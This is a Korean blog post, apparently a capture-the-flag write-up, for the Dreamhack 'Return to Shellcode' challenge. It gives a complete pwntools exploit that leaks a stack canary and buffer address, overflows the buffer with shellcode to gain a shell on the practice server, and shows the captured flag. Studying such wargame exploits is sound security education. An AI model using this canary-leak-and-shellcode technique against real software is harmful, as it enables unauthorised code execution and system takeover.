 kwakmu18.log
로그인
Return to Shellcode
kwakmu18 · 2022년 7월 2일
System hacking
System Hacking Quiz
목록 보기
10/21
외국어학원
1위 해커스
줄서서 듣는 인기 토익
최대 5만원 할인
입문 LC
1위 민지원
놓치면 후회!
마감 전 신청
go
예제와 같은 문제이다.
첫번째 입력에서 카나리를 알아내고, 두번째 입력에서 셸코드를 보낸다.
0
from pwn import *
context.log_level='debug'
p=remote("host3.dreamhack.games", 13366)
context.arch="amd64"
#get buffer address
p.recvuntil(b"buf: ")
bufaddress=int(str(p.recvn(14), "utf"),16) # 버퍼 주소를 받아와서 16진수로 저장
#get difference between buffer & SFP, canary
p.recvuntil(b"rbp: ")
buf2s=int(str(p.recvline(),"utf")) # 버퍼와 SFP 주소 차이를 받아와서 16진수로
buf2cnry=buf2s-8 # 카나리가 8바이트이므로
#get canary
p.sendafter(b"Input: ", b"A"*(buf2cnry+1)) # A를 버퍼와 카나리 사이의 널문자 까지 보냄
p.recvuntil(b"Your input is '")
p.recvn(buf2cnry+1) # 앞에 쓸데없는 내용 받아서 버리기
canary=u64(b"\x00"+p.recvn(7)) # 7바이트의 카나리 받아와서 앞에 00 붙이기
#exploit
shellcode=asm(shellcraft.sh()).ljust(buf2cnry, b'A') # 앞부분은 셸코드로, 뒷부분은 A로 채우기
shellcode+=p64(canary) # 카나리 붙이기
shellcode+=b'B'*0x8 # SFP 자리에는 아무거나 붙이기
shellcode+=p64(bufaddress) # 반환 주소 자리에는 버퍼 주소 붙이기
p.sendlineafter(b"Input: ", shellcode) # 셸코드 전송
p.interactive() # 셸 획득 후 상호작용
kwak@ubuntu:~/Desktop/hackerrank/level7$ python3 r2s.py
[+] Opening connection to host3.dreamhack.games on port 9886: Done
[*] Switching to interactive mode
$ cat flag
DH{333eb89c9d2615dd8942ece08c1d34d5}
hex 는 숫자를 받아와서 숫자가 아닌 문자열로 표현하는 함수이다.
항상 int 형으로...
canary 는 리틀 엔디언 방식에서 가져오는 것이므로 언패킹해서 저장한다.
프로세스에 전송할때는 다시 패킹해서 보낸다.
곽무경
이전 포스트
basic_exploitation_001
다음 포스트
ssp_001
토익인강 1위 해커스
"한 달 만에
토익960 달성!"
교재제공
토익 RC
김동영
2023 토익인강+교재 제공
최대 58만원 현금환급받고 어학+취업스펙
한 방에 종결
해커스인강
자세히 알아보기
0개의 댓글
댓글을 작성하세요
댓글 작성
관심 있을 만한 포스트
데이터 링크 계층 - 역할과 기능
[네트워크] 데이터 링크 계층(Data Lin...
데이터 링크의 기능과 프로토콜에 대해 다뤄
봐요.
2022년 3월 12일 · 0개의 댓글
by redgem92
1
STM32 I2C
[STM32] I2C 함수 사용법
I2C를 다루는 HAL 함수에 대해서 알아봅니다.
2021년 10월 15일 · 0개의 댓글
by d2h10s
1
[Java] 기초 1탄
변수란 값을 저장할 수 있는 메모리 공간을 말
합니다. 대소문자가 구분되며 길이에 제한이
없습니다.숫자로 시작해서는 안된다.변수명...
2021년 4월 6일 · 0개의 댓글
by jincastle
1
[네트워크] 소켓의 생성과 주소할당
서버와 클라이언트가 통신하는데에 필요한 정
보는 IP 주소와 port번호이다. 즉, 소켓에는 두
주소가 할당되어야한다.IP주소로 컴퓨터를 ...
2021년 8월 13일 · 0개의 댓글
by minji
0
UTF-8의 기초 개념
앞에서 아스키 코드와 유니 코드에 대해 공부
하던 중 어디선가 자주 본 UTF-8에 대해 궁금
증이 생겨 조금 더 알아보았다.UTF-8은 유니...
2020년 4월 3일 · 0개의 댓글
by josworks27
0
자바의 입출력(I/O)와 스트림
스트림이란 데이터가 이동하는 통로이다. 이
제까지 콘솔을 통한 출력은
System.out.println()을, 입력은 Scanner 객체를
당연하게 써왔는데, 사실 이것은 내부적으로
살펴봤을 때 스트림을 이용한 것이
다.System.out.println()의 경우 인자값으...
2021년 2월 4일 · 0개의 댓글
by bahar-j
3
[GetNextLine] 삽질의 기록
Get Next Line은 읽어온 파일의 한 줄을 반환
하는 프로그램이다.
2020년 4월 11일 · 0개의 댓글
by hidaehyunlee
9
TCP 흐름제어 기법 살펴보기
안전한 패킷 전송을 보장하기 위한 수단 중 하
나, 흐름제어
2021년 11월 24일 · 0개의 댓글
by haero_kim
6
Java
[Java]String Format 사용법
Stirng Format 문자열의 형식을 원하는대로
표현해주는 메소드로 유용하게 사용되고 있
다. 표현가능한 데이터 타입 >모든 인수 적...
2021년 1월 17일 · 0개의 댓글
by kdhyo
1
NETWORK
IP address 란?
지금 나는 홍대의 한 카페에서 이 글을 정리
중이다. 이 카페의 IPv4 주소는 172.30.1.12 니
까, 이 IP는 B클래스임을 알 수 있다. 여기서...
2020년 4월 23일 · 1개의 댓글
by hidaehyunlee
10
[Back-end] 랜덤 문자열을 이용하여 ...
랜덤 문자열을 생성하는 방법을 알아보고자
한다.랜덤 문자열을 만드는 이유는 유저가 자
신의 계정의 비밀번호가 기억나지 않을 때, ...
2020년 5월 3일 · 0개의 댓글
by josworks27
0
Algorithm
[CodeUp] 기초 100제 풀이 모음
CodeUp python 기초 100제
2021년 3월 29일 · 2개의 댓글
by byhazy
0
Powered by
Stellate